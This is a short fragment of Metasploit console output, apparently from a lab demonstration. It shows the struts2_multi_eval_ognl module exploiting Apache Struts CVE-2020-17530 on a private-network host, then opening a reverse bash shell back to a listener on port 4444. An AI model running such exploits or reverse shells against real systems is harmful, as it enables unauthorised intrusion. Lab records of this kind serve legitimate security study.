 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.38.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.38.128:4444 -> 192.168.38.129:51812) at 202
4-07-15 11:49:47 -0400